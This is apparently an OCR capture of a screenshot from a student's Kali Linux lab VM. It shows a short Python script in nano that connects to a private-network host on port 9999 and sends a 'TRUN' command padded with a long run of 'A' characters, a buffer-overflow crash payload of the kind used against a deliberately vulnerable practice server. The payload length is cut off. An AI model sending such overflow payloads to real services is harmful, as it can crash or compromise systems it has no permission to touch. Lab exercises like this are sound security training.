 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 01:13 1
root@LAPTOP-16821: ~
File Edit View Search Terminal Help
GNU nano 3.2 1.py
#!/usr/bin/python
import socket
import os
import sys
host="192.168.43.67"
port=9999
buffer = "TRUN /.:/" + "A" *
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect((host, port))
expl.send(buffer)
expl.close()
[ Read 14 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line
Home
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
sf_shared
+ Other Locations
1.py assignment_nw Desktop Documents
Downloads HSoftwares hsploit Music
Pictures Public sliit Templates
tutorials Videos
"1.py" selected (231 bytes)
Right
10:43 AM
5/13/2020